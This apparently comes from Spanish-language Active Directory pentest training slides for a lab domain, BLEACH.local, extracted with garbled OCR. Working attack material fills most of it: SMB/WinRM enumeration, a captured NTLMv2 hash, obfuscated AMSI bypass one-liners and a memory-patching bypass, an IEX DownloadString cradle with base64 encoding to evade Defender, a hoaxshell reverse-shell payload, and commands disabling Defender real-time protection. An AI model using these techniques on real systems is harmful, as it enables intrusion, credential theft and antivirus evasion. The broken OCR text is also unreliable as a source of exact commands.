PRINCIPAL-BLEAC [\*] Windows Server 2012 R2 Standard Evaluation 9600 x64 (name:PRINCIPAL-BLEAC) (domain:BLEACH.local) (signing:True) (SMBv1:Tr DESKTOP-O5N3UTI [\*] Windows 10.0 Build 19041 x64 (name:DESKTOP-O5N3UTI) (domain:BLEACH.local) (signing:False) (SMBv1:False)

### $\leftarrow$ (kali $\circ$ kali)-[~]

**HTTP** 

**HTTP** 

S crackmapexec winrm 10.0.9.0/24 SMB

 $10.0.9.5$ 

5985

- 10.0.9.5 5985 DESKTOP-O5N3UTI [\*] Windows 10.0 Build 19041 (name:DESKTOP-O5N3UTI) (domain:BLEACH.local) 10.0.9.4 5985 PRINCIPAL-BLEAC [\*] Windows 6.3 Build 9600 (name:PRINCIPAL-BLEAC) (domain:BLEACH.local)  $10.0.9.4$ PRINCIPAL-BLEAC [\*] http://10.0.9.4:5985/wsman 5985
	- DESKTOP-05N3UTI [\*] http://10.0.9.5:5985/wsman



Un hash NTLM es un tipo de función hash criptográfica utilizada para almacenar contraseñas de usuarios de Windows. Se utiliza para verificar la autenticidad de un usuario que intenta iniciar sesión en un sistema o red.

NTLM significa "New Technology LAN Manager" y es un protocolo de autenticación de red utilizado por sistemas operativos de Microsoft como Windows NT, Windows 2000, Windows XP y versiones posteriores. El hash NTLM se genera mediante un algoritmo criptográfico que convierte la contraseña del usuario en una cadena de caracteres hexadecimal de 128 bits.

[https://github.com/Greenwolf/ntlm\\_theft](https://github.com/Greenwolf/ntlm_theft) **(!)** [https://github.com/Gl3bGl4z/All\\_NTLM\\_leak](https://github.com/Gl3bGl4z/All_NTLM_leak)



<https://www.blazeinfosec.com/post/web-app-vulnerabilities-ntlm-hashes/> <https://www.securify.nl/blog/living-off-the-land-stealing-netntlm-hashes/>

## BLEACH.local:ABUSING CREDENTIAL ENUMERATION

 $+$  <script>

 $\overline{2}$ 

4

- $\langle$ /script $\rangle$ 3
- **TSMB1** NTLMv2-SSP Client : ::ffff:139.135.133.98
- **TSMB1** NTLMv2-SSP Username : \ICT

```
[SMB] NTLMv2-SSP Hash
                         : ICT:::52be1e0ee7cf1898:3E66C97667318F8D4E934EF91DAA628C:0101000000000000003F20A1AD81D8016C7331474B776C4C0000000001001E00570049004E002D004A0059004B00480036004C00
56004F0058003500350002000800440059004A00380003001400440059004A0038002E004C004F00430041004C0004
003400570049004E002D004A0059004B00480036004C0056004F005800350035002E00440059004A0038002E004C00
4F00430041004C0005001400440059004A0038002E004C004F00430041004C0007000800003F20A1AD81D801090028
0063006900660073002F00570049004E002D004A0059004B00480036004C0056004F0058003500350000000000000
0000
```
Requested Share :  $\192.168.56.20\IPC$$ **TSMB1** 



2023-03-30 07:49:36.870049 <never>

2023-03-30 08:46:21.256501 <never>

2023-03-30 08:46:21.329206 <never>

SQLService

monika.dorella

shaun.jillie

El Windows Interfaz de examen antimalware (AMSI) es un estándar de interfaz versátil que permite que las aplicaciones y los servicios se integren con cualquier producto antimalware que esté presente en una máquina. AMSI proporciona protección mejorada contra malware para los usuarios finales y sus datos, aplicaciones y cargas de trabajo.

AMSI es independiente del proveedor antimalware (AV); está diseñado para permitir las técnicas de detección y protección de malware más comunes proporcionadas por los productos antimalware actuales que se pueden integrar en las aplicaciones.

```
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
 At line:1 char:1
   Tnvoke-Mimikatz
  is script contains malicious content and has been blocked by your antivirus software.
                                           (:) [], ParentContainsErrorRecordExceptio
    + CategoryInfo
   + FullyQualifiedErrorId : ScriptContainedMaliciousConten
```
## Windows componentes que se integran con AMSI

La característica AMSI se integra en estos componentes de Windows 10.

- Control de cuentas de usuario o UAC (elevación de EXE, COM, MSI o instalación ActiveX)
- PowerShell (scripts, uso interactivo y evaluación dinámica de código)  $\bullet$
- Windows host de script (wscript.exe y cscript.exe)
- JavaScript y VBScript
- macros de VBA de Office

PS C:\Windows\System32> sET-ItEM ("V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ([TYpE]("{1}{0}"-F'F','rE' ) ); (GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Manageme nt.','utomation.','s','System' <mark>) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f '</mark> Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( \${n`UL1},\${t`RuE} ) En línea: 1 Carácter: 1

+ sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F ...

te script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.

- CategoryInfo (expansion of the category (expansion of the condition of the category of the category of the category of the category of the category of the category of the category of the category of the category of the cat
- + FullyQualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Windows\System32> sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Manageme nt.','utomation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f ' Stat','i','NonPubli','c','c,' ))."sE`T`VaLUE"( \${n`UL1}.\${t`RuE} )

En línea: 1 Carácter: 1

+ sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]( "{1}{0}"-F ...

Este script contiene elementos malintencionados y ha sido bloqueado por el software antivirus.

- CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
- + FullvOualifiedErrorId : ScriptContainedMaliciousContent

PS C:\Windows\System32> S`eT-It`em ( 'V'+'aR' + 'IA' + ('blE:1'+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','  $rE'$  ) ) ; ( Get-varI`A`BLE ( (' $Q'$ +'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{ 0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age'+'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em') ))."g'etf' iElD"( ("{0}{2}{1}" -f('a'+'msi'),'d',('I'+'nitF'+'aile') ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+'Pub  $1'$ +'i'),'c','c,' ))."sE`T`VaLUE"( \${n`UL1},\${t`RuE} ) PS C:\Windows\Svstem32>

### https://amsi.fail/

 $$d1hv = "0x00"$  $$t$ bqx = " $0x07"$  $$lhd = "0x80"$  $$zrsw = "0xC3"$ \$pasct = [Byte[]] (\$cyss,\$sphl,\$dlhv,\$tbqx,+\$lhcd,+\$zrsw) [System.Runtime.InteropServices.Marshal]::Copy(\$pasct, 0, \$zuatcl, 6)

[jkhhj]::VirtualProtect(\$zuatcl, [uint32]5, 0x40, [ref]\$p)

(115\*54/54)+[CHaR]([BytE]0x69)+[chAr]([byTe]0x2e)+[Char]([BYtE]0x64)+ [chAR]([ByTE]0x6c)+[CHaR](108+53-53))") \$zuatcl = [jkhhj]::GetProcAddress(\$afyzhdy, "\$(('ÀmsíScänB'+'uffer').nOrmALize([CHAR]([bytE]0x46)+[CHAr] ([byTE]0x6f)+[ChAR](114)+[CHaR](109+15-15)+[ $\frac{1}{2}$ har](68)) -replace [CHar] ([bYTe]0x5c)+[chAR]([bYTE]0x70)+[CHAr](123\*75/75)+[Char]([BYte]0x4d)+ [chAr]([BYte]0x6e)+[Char]([BYte]0x7d))")

\$afyzhdy = [jkhhj]::LoadLibrary("\$([chAr](97)+[Char](109\*58/58)+[ChAr]

Segunda parte del AMSI Bypass:

 $50 = \theta$ 

 $$cyss = "0xB8"$  $$sph1 = "0x57"$ 

Add-Type \$jkhhj

[DllImport("kernel32")]

using System.Runtime.InteropServices;

procName);

[DllImport("kernel32")]

Primera parte del AMSI Bypass:

public class jkhhj {

public static extern IntPtr GetProcAddress(IntPtr hModule, string

 $$jkhhj = @"$ using System;

[DllImport("kernel32")]

ymizkp, uint flNewProtect, out uint lpflOldProtect);

public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr

BLEACH.local : A FIRST BYPASS : AMSI

No.<br>signed a NDA

"Can you explain

this gap in your

resume?'

public static extern IntPtr LoadLibrary(string name);

### **IEX(New-Object Net.WebClient).downloadString('http://URL-PS-RESOURCE')**

### DESCARGA ALTERNATIVA PARA QUE DEFENDER NO SE QUEJE.

EN. LINUX. PUEDES. CODIFICAR. EL. CMD-LET. EN. BASE64

echo.'IEX.(New-Object.Net.WebClient).DownloadString("<URL>")'.| iconv.-t.utf-16le.|.base64.-w.0

EJEMPLO CON HOAXSHELL (REVERSE SHELL IN POWERSHELL, EJEMPLO CON TRAFICO CIFRADO)

# Generate self-signed certificate: openssl.req.-x509.-newkey.rsa:2048.-keyout.key.pem.-out.cert.pem.-days.365

#. Pass. the. cert. pem. and. key. pem. as. arguments: sudo python3 hoaxshell.py -s <your\_ip> -c </path/to/cert.pem> -k <path/to/key.pem>

Y LUEGO LANZARLO EN WINDOWS

Powershell.-EncodedCommand.<SencodedCommand> Powershell -enc

<https://github.com/t3l3machus/hoaxshell#usage>

### <https://amsi.fail/>

### it's not a Data Breach it's a Suprise Backup



### ┌─(kali⊛kali)-[~/Documents/Formacion/hoaxshell]

openssl req -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365

Enter PEM pass phrase: Verifving - Enter PEM pass phrase:

You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank.

Country Name (2 letter code) [AU]: State or Province Name (full name) [Some-State]: Locality Name (eg, city) []: Organization Name (eg, company) [Internet Widgits Pty Ltd]: Organizational Unit Name (eg, section) []: Common Name (e.g. server FODN or YOUR name) []: Email Address []:

### ┌─(kali⊛kali)-[**~/Documents/Formacion/hoaxshell**]

openssl reg -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365

### -(kali⊛kali)-[~/Documents/Formacion/hoaxshell]

└─\$`python3 hoaxshell.py -s 10.0.9.7 -c cert.pem -k key.pem -H "Authorization" -x "C:\Users\\\\$env:USERNAME\.local\hack.ps1" -cm



by t3l3machus

### Enter PEM pass phrase:

[Info] Generating reverse shell payload ...

powershell -e YQBkAGQALQB0AHkAcABlACAAQAAiAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBOAGUAdAA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAc GkAYwBhAHQAZQBzADsACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFQAcgB1AHMAdABBAGwAbABDAGUAcgB0AHMAUABvAGwAaQBjAHkAIAA6ACAASQBDAGUAcgB0AGkAZgBp awBWAGEAbABpAGQAYQB0AGkAbwBuAFIAZQBzAHUAbAB0ACgACgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdAAgAHMAcgB2AFAAbwBpAG4AdAAsACAAWAA1ADAAOQBDAGUAcgB0AGk 0ACAAcgBlAHEAdQBlAHMAdAAsACAAaQBuAHQAIABjAGUAcgB0AGkAZgBpAGMAYQB0AGUAUAByAG8AYgBsAGUAbQApACAAewByAGUAdAB1AHIAbgAgAHQAcgB1AGUAOwB9AH0ACg EAbgBhAGcAZQByAF0AOgA6AEMAZQByAHQAaQBmAGkAYwBhAHQAZQBQAG8AbABpAGMAeQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAVAByAHUAcwB0AEEAbABsAEMAZQByA QA9ACcAMABhADQAZgAyAGEAMQBjAC0AYwAxAGIAZQAzAGQAOQBkAC0AYgBlADcAZgAzADkAYQAyACcAOwAkAHAAPQAnAGgAdAB0AHAAcwA6AC8ALwAnADsAJAB2AD0ASQBuAHYA  $\mathbf{A}$  $\overline{a}$ 

### ┌─(kali⊛kali)-[**~/Documents/Formacion/hoaxshell**]

openssl reg -x509 -newkey rsa:2048 -keyout key.pem -out cert.pem -days 365

### -(kali⊛kali)-[~/Documents/Formacion/hoaxshell]

└─\$`python3 hoaxshell.py -s 10.0.9.7 -c cert.pem -k key.pem -H "Authorization" -x "C:\Users\\\\$env:USERNAME\.local\hack.ps1" -cm



by t3l3machus

### Enter PEM pass phrase:

[Info] Generating reverse shell payload ...

powershell -e YQBkAGQALQB0AHkAcABlACAAQAAiAAoAdQBzAGkAbgBnACAAUwB5AHMAdABlAG0ALgBOAGUAdAA7AHUAcwBpAG4AZwAgAFMAeQBzAHQAZQBtAC4AUwBlAGMAc GkAYwBhAHQAZQBzADsACgBwAHUAYgBsAGkAYwAgAGMAbABhAHMAcwAgAFQAcgB1AHMAdABBAGwAbABDAGUAcgB0AHMAUABvAGwAaQBjAHkAIAA6ACAASQBDAGUAcgB0AGkAZgBp awBWAGEAbABpAGQAYQB0AGkAbwBuAFIAZQBzAHUAbAB0ACgACgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdAAgAHMAcgB2AFAAbwBpAG4AdAAsACAAWAA1ADAAOQBDAGUAcgB0AGk 0ACAAcgBlAHEAdQBlAHMAdAAsACAAaQBuAHQAIABjAGUAcgB0AGkAZgBpAGMAYQB0AGUAUAByAG8AYgBsAGUAbQApACAAewByAGUAdAB1AHIAbgAgAHQAcgB1AGUAOwB9AH0ACg EAbgBhAGcAZQByAF0AOgA6AEMAZQByAHQAaQBmAGkAYwBhAHQAZQBQAG8AbABpAGMAeQAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAVAByAHUAcwB0AEEAbABsAEMAZQByA QA9ACcAMABhADQAZgAyAGEAMQBjAC0AYwAxAGIAZQAzAGQAOQBkAC0AYgBlADcAZgAzADkAYQAyACcAOwAkAHAAPQAnAGgAdAB0AHAAcwA6AC8ALwAnADsAJAB2AD0ASQBuAHYA  $\mathbf{A}$  $\overline{a}$ 

### BLEACH.local : PRIVILEGE ESCALATION : LVL1



## BLEACH.local : A FIRST BYPASS : DEFENDER

info: Permitir la ejecucion de scripts.

Set-ExecutionPolicy RemoteSigned -Scope CurrentUser

## BLEACH.local : A FIRST BYPASS : DEFENDER

info: Permitir la ejecucion de scripts.

Set-ExecutionPolicy RemoteSigned -Scope CurrentUser

### **PS C:\Windows\System32> Set-MpPreference -DisableIOAVProtection 1 PS C:\Windows\System32> Set-MpPreference -DisableRealtimeMonitoring 1**



## BLEACH.local : A FIRST BYPASS : DEFENDER

info: Permitir la ejecucion de scripts.

Set-ExecutionPolicy RemoteSigned -Scope CurrentUser

### **PS C:\Windows\System32> Set-MpPreference -DisableIOAVProtection 1 PS C:\Windows\System32> Set-MpPreference -DisableRealtimeMonitoring 1**



<https://www.fo-sec.com/articles/10-defender-bypass-methods#introduction>

### BLEACH.local : PRIVILEGE ESCALATION



### BLEACH.local : PRIVILEGE ESCALATION





### BLEACH.local : PRIVILEGE ESCALATION

